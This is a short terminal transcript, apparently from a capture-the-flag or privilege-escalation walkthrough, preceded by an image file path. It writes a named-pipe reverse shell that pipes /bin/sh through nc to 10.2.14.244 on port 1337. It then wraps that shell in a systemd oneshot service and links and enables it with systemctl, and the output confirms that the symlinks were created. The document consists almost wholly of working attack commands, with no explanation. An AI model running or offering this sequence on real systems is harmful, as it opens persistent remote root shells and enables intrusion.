 $ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.2.14.244 1337 >/tmp/f" > /tmp/shell2.sh
$ TF=$(mktemp).service
$ echo '[Service]
> Type=oneshot
> ExecStart=/bin/sh -c "bash /tmp/shell2.sh"
> [Install]
> WantedBy=multi-user.target' > $TF
$ /bin/systemctl link $TF
Created symlink from /etc/systemd/system/tmp.BGqWTQpvde.service to /tmp/tmp.BGqWTQpvde.service.
$ /bin/systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.BGqWTQpvde.service to /tmp/tmp.BGqWTQpvde.service.